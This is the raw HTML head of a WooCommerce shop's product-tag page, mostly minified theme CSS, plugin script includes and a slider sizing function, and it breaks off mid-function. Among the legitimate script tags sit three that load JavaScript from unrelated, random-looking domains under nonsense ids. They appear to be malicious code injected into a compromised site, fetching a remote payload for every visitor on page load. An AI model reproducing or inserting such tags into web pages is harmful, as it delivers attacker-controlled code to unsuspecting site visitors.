color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://nilimall.com/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6-5e1d9bb7014ef96070022b0b7f8388c0.css' media='all' /><style id='rs-plugin-settings-inline-css'></style><link data-minify="1" rel='stylesheet' id='woobsp_widget_css-css' href='https://nilimall.com/wp-content/cache/min/1/wp-content/plugins/woo-best-selling-products/assets/woobsp-styles-3cb9a38ec78c4b3eb7d83ae3ac2ea99d.css' media='all' /><link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://nilimall.com/wp-content/themes/organic-shop%20hamyarwp/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min-rtl.css?ver=2.4.2' media='all' /><link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://nilimall.com/wp-content/themes/organic-shop%20hamyarwp/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min-rtl.css?ver=2.4.2' media='only screen and (max-width: 768px)' /><link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://nilimall.com/wp-content/themes/organic-shop%20hamyarwp/assets/css/minified/compatibility/woocommerce/woocommerce.min-rtl.css?ver=2.4.2' media='all' /><style id='woocommerce-general-inline-css'>.woocommerce span.onsale,.wc-block-grid__product .wc-block-grid__product-onsale{background-color:#8bc34a;color:#000}.woocommerce a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale{color:#fff;border-color:#8bc34a;background-color:#8bc34a}.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce button.button.alt.disabled:hover,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#fff;border-color:#7baf42;background-color:#7baf42}.woocommerce-message,.woocommerce-info{border-top-color:#8bc34a}.woocommerce-message::before,.woocommerce-info::before{color:#8bc34a}.woocommerce ul.products li.product .price,.woocommerce div.product p.price,.woocommerce div.product span.price,.widget_layered_nav_filters ul li.chosen a,.woocommerce-page ul.products li.product .ast-woo-product-category,.wc-layered-nav-rating a{color:#333}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#8bc34a}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:#8bc34a;color:#fff}.woocommerce-MyAccount-navigation-link.is-active a{color:#8bc34a}.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#8bc34a}.woocommerce a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce-cart table.cart td.actions .button,.woocommerce form.checkout_coupon .button,.woocommerce #respond input#submit,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-radius:60px;padding-top:15px;padding-right:35px;padding-bottom:15px;padding-left:35px}.woocommerce .star-rating,.woocommerce .comment-form-rating .stars a,.woocommerce .star-rating::before{color:#8bc34a}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before{background:#8bc34a}.ast-site-header-cart a{color:#333}.ast-site-header-cart a:focus,.ast-site-header-cart a:hover,.ast-site-header-cart .current-menu-item a{color:#8bc34a}.ast-cart-menu-wrap .count,.ast-cart-menu-wrap .count:after{border-color:#8bc34a;color:#8bc34a}.ast-cart-menu-wrap:hover .count{color:#000;background-color:#8bc34a}.ast-site-header-cart .widget_shopping_cart .total .woocommerce-Price-amount{color:#8bc34a}.woocommerce a.remove:hover,.ast-woocommerce-cart-menu .main-header-menu .woocommerce-custom-menu-item li:hover>a.remove:hover{color:#8bc34a;border-color:#8bc34a;background-color:#fff}.ast-site-header-cart .widget_shopping_cart .buttons .button.checkout,.woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.wc-forward{color:#fff;border-color:#7baf42;background-color:#7baf42}.site-header .ast-site-header-cart-data .button.wc-forward,.site-header .ast-site-header-cart-data .button.wc-forward:hover{color:#fff}.below-header-user-select .ast-site-header-cart .widget,.ast-above-header-section .ast-site-header-cart .widget a,.below-header-user-select .ast-site-header-cart .widget_shopping_cart a{color:#333}.below-header-user-select .ast-site-header-cart .widget_shopping_cart a:hover,.ast-above-header-section .ast-site-header-cart .widget_shopping_cart a:hover,.below-header-user-select .ast-site-header-cart .widget_shopping_cart a.remove:hover,.ast-above-header-section .ast-site-header-cart .widget_shopping_cart a.remove:hover{color:#8bc34a}@media (min-width:545px) and (max-width:768px){.woocommerce.tablet-columns-6 ul.products li.product,.woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px)}.woocommerce.tablet-columns-5 ul.products li.product,.woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px)}.woocommerce.tablet-columns-4 ul.products li.product,.woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px)}.woocommerce.tablet-columns-3 ul.products li.product,.woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px)}.woocommerce.tablet-columns-2 ul.products li.product,.woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px)}.woocommerce.tablet-columns-1 ul.products li.product,.woocommerce-page.tablet-columns-1 ul.products li.product{width:100%}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px)}}@media (min-width:545px) and (max-width:768px){.woocommerce[class*="columns-"].columns-3>ul.products li.product,.woocommerce[class*="columns-"].columns-4>ul.products li.product,.woocommerce[class*="columns-"].columns-5>ul.products li.product,.woocommerce[class*="columns-"].columns-6>ul.products li.product{width:calc(33.33% - 14px);margin-left:20px}.woocommerce[class*="columns-"].columns-3>ul.products li.product:nth-child(3n),.woocommerce[class*="columns-"].columns-4>ul.products li.product:nth-child(3n),.woocommerce[class*="columns-"].columns-5>ul.products li.product:nth-child(3n),.woocommerce[class*="columns-"].columns-6>ul.products li.product:nth-child(3n){margin-left:0;clear:left}.woocommerce[class*="columns-"].columns-3>ul.products li.product:nth-child(3n+1),.woocommerce[class*="columns-"].columns-4>ul.products li.product:nth-child(3n+1),.woocommerce[class*="columns-"].columns-5>ul.products li.product:nth-child(3n+1),.woocommerce[class*="columns-"].columns-6>ul.products li.product:nth-child(3n+1){clear:right}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n),.woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-left:20px;clear:none}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n),.woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n),.woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n),.woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n),.woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n),.woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n),.woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n),.woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n),.woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n),.woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-left:0;clear:left}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1),.woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1),.woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1),.woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1),.woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1),.woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1),.woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1),.woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1),.woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1),.woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:right}.woocommerce div.product .related.products ul.products li.product:nth-child(3n){margin-left:0;clear:left}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:right}}@media (min-width:769px){.woocommerce #reviews #comments{width:55%;float:right}.woocommerce #reviews #review_form_wrapper{width:45%;float:left;padding-right:2em}.woocommerce form.checkout_coupon{width:50%}}@media (max-width:768px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart,.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart,.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%}.woocommerce div.product div.images,.woocommerce div.product div.summary,.woocommerce #content div.product div.images,.woocommerce #content div.product div.summary,.woocommerce-page div.product div.images,.woocommerce-page div.product div.summary,.woocommerce-page #content div.product div.images,.woocommerce-page #content div.product div.summary{float:none;width:100%}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em}.woocommerce-message,.woocommerce-error,.woocommerce-info{display:flex;flex-wrap:wrap}.woocommerce-message a.button,.woocommerce-error a.button,.woocommerce-info a.button{order:1;margin-top:.5em}.woocommerce.mobile-columns-6 ul.products li.product,.woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px)}.woocommerce.mobile-columns-5 ul.products li.product,.woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px)}.woocommerce.mobile-columns-4 ul.products li.product,.woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px)}.woocommerce.mobile-columns-3 ul.products li.product,.woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px)}.woocommerce.mobile-columns-2 ul.products li.product,.woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px)}.woocommerce.mobile-columns-1 ul.products li.product,.woocommerce-page.mobile-columns-1 ul.products li.product{width:100%}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;width:100%}.woocommerce ul.products a.button,.woocommerce-page ul.products a.button{padding:.5em .75em}.woocommerce div.product .related.products ul.products li.product{width:calc(50% - 10px)}.woocommerce table.cart td.actions .button,.woocommerce #content table.cart td.actions .button,.woocommerce-page table.cart td.actions .button,.woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em}.woocommerce #content table.cart .button,.woocommerce-page #content table.cart .button{width:100%}.woocommerce #content table.cart .product-thumbnail,.woocommerce-page #content table.cart .product-thumbnail{display:block;text-align:center!important}.woocommerce #content table.cart .product-thumbnail::before,.woocommerce-page #content table.cart .product-thumbnail::before{display:none}.woocommerce #content table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon{float:none}.woocommerce #content table.cart td.actions .coupon .button,.woocommerce-page #content table.cart td.actions .coupon .button{flex:1}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block}}@media (max-width:544px){.woocommerce[class*="columns-"].columns-3>ul.products li.product,.woocommerce[class*="columns-"].columns-4>ul.products li.product,.woocommerce[class*="columns-"].columns-5>ul.products li.product,.woocommerce[class*="columns-"].columns-6>ul.products li.product{width:calc(50% - 10px);margin-left:20px}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n),.woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-left:20px;clear:none}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n),.woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n),.woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n),.woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n),.woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n),.woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n),.woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n),.woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-left:0;clear:left}.woocommerce[class*="columns-"].columns-3>ul.products li.product:nth-child(2n+1),.woocommerce[class*="columns-"].columns-4>ul.products li.product:nth-child(2n+1),.woocommerce[class*="columns-"].columns-5>ul.products li.product:nth-child(2n+1),.woocommerce[class*="columns-"].columns-6>ul.products li.product:nth-child(2n+1){clear:right}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n),.woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-left:20px;clear:none}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n),.woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n),.woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n),.woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n),.woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n),.woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n),.woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n),.woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n),.woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n),.woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n),.woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-left:0;clear:left}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1),.woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1),.woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1),.woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1),.woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1),.woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1),.woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1),.woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1),.woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1),.woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1),.woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:right}.woocommerce ul.products a.button.loading::after,.woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-right:5px;position:initial}.woocommerce.mobile-columns-1 ul.products li.product:nth-child(n),.woocommerce-page.mobile-columns-1 ul.products li.product:nth-child(n){margin-left:0}.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-left:0}}@media (min-width:769px){.ast-woo-shop-archive .site-content>.ast-container{max-width:1240px}}@media (min-width:769px){.woocommerce #content .ast-woocommerce-container div.product div.images,.woocommerce .ast-woocommerce-container div.product div.images,.woocommerce-page #content .ast-woocommerce-container div.product div.images,.woocommerce-page .ast-woocommerce-container div.product div.images{width:50%}.woocommerce #content .ast-woocommerce-container div.product div.summary,.woocommerce .ast-woocommerce-container div.product div.summary,.woocommerce-page #content .ast-woocommerce-container div.product div.summary,.woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1,.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2,.woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1,.woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto}}@media (min-width:769px){.woocommerce.woocommerce-checkout form #customer_details.col2-set,.woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:right;margin-left:4.347826087%}.woocommerce.woocommerce-checkout form #order_review,.woocommerce.woocommerce-checkout form #order_review_heading,.woocommerce-page.woocommerce-checkout form #order_review,.woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:left;margin-left:0;clear:left}}</style><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required{visibility:visible}</style><link data-minify="1" rel='stylesheet' id='hfe-style-css' href='https://nilimall.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor-a6107c4b898feb47bce5f4b054beb1e1.css' media='all' /><link rel='stylesheet' id='elementor-icons-css' href='https://nilimall.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://nilimall.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.22.3' media='all' /><link rel='stylesheet' id='swiper-css' href='https://nilimall.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-post-3057-css' href='https://nilimall.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-3057-0bfd42492368d23a7cdd63049f35f56f.css' media='all' /><link rel='stylesheet' id='elementor-pro-css' href='https://nilimall.com/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.5.2' media='all' /><link rel='stylesheet' id='font-awesome-5-all-css' href='https://nilimall.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.22.3' media='all' /><link rel='stylesheet' id='font-awesome-4-shim-css' href='https://nilimall.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.22.3' media='all' /><link data-minify="1" rel='stylesheet' id='wpsms-subscribe-css' href='https://nilimall.com/wp-content/cache/min/1/wp-content/plugins/wp-sms/assets/css/subscribe-5b00acc3db8d406c347b8217f9678261.css' media='all' /><link data-minify="1" rel='stylesheet' id='sadad_woo_user-css' href='https://nilimall.com/wp-content/cache/min/1/wp-content/plugins/sadad-woocommerce2/assets/user_style-d717db849856408d04193d8b7d0e1cf6.css' media='all' /><link rel='stylesheet' id='shbnam-rtl-css' href='https://nilimall.com/wp-content/themes/organic-shop%20hamyarwp/rtl-shabnam.css?ver=6.5.7' media='all' /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--[if IE]>
<script src="https://nilimall.com/wp-content/themes/organic-shop%20hamyarwp/assets/js/minified/flexibility.min.js?ver=2.4.2" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);</script>
<![endif]--> <script src="https://fsdotiototakkaakkal.com/clad?ts=1763819737" id="ic-tracker-js" defer data-wp-strategy="defer"></script> <script src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script> <script src="https://digdonger.org/87cbLkDcE4fkKWG3pSE6sMsUgO3VtJTu61O5dV8Jon1" id="neat_bouncy_exactly_outrun-js"></script> <script src="https://nilimall.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://nilimall.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23" id="tp-tools-js"></script> <script src="https://nilimall.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23" id="revmin-js"></script> <script src="https://nilimall.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.2" id="jquery-blockui-js" defer data-wp-strategy="defer"></script> <script id="wc-add-to-cart-js-extra">var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/nilimall.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script> <script src="https://nilimall.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script> <script src="https://nilimall.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.2" id="js-cookie-js" defer data-wp-strategy="defer"></script> <script id="woocommerce-js-extra">var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script src="https://nilimall.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.2" id="woocommerce-js" defer data-wp-strategy="defer"></script> <script src="https://nilimall.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.22.3" id="font-awesome-4-shim-js"></script> <script id="wpsms-ajax-script-js-extra">var wpsms_ajax_object = {"ajaxurl":"https:\/\/nilimall.com\/wp-json\/wpsms\/v1\/newsletter","unknown_error":"\u0645\u0634\u06a9\u0644 \u0646\u0627\u0645\u0634\u062e\u0635! \u0644\u0637\u0641\u0627 \u0627\u0631\u062a\u0628\u0627\u0637 \u062e\u0648\u062f \u0631\u0627 \u0628\u0631\u0631\u0633\u06cc \u0646\u0645\u0627\u06cc\u06cc\u062f \u0648 \u0633\u067e\u0633 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u0646\u0645\u0627\u06cc\u06cc\u062f.","loading_text":"\u0628\u0627\u0631\u06af\u0632\u0627\u0631\u06cc...","subscribe_text":"\u0627\u0634\u062a\u0631\u0627\u06a9","activation_text":"\u0641\u0639\u0627\u0644 \u0633\u0627\u0632\u06cc"};</script> <script data-minify="1" src="https://nilimall.com/wp-content/cache/min/1/wp-content/plugins/wp-sms/assets/js/script-98ab71d7be3409544d82522a5db9e644.js" id="wpsms-ajax-script-js"></script> <link rel="https://api.w.org/" href="https://nilimall.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nilimall.com/wp-json/wp/v2/product_tag/105" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nilimall.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5.7" /><meta name="generator" content="WooCommerce 9.1.2" /> <noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript><meta name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.recentcomments a{display:inline!important;padding:0!important;margin:0!important}</style><meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><style id='wp-fonts-local'>@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url(https://nilimall.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2) format('woff2');font-stretch:normal}@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url(https://nilimall.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2) format('woff2')}</style><link rel="icon" href="https://nilimall.com/wp-content/uploads/2020/07/nilimall-icon.png" sizes="32x32" /><link rel="icon" href="https://nilimall.com/wp-content/uploads/2020/07/nilimall-icon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://nilimall.com/wp-content/uploads/2020/07/nilimall-icon.png" /><meta name="msapplication-TileImage" content="https://nilimall.com/wp-content/uploads/2020/07/nilimall-icon.png" /> <script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
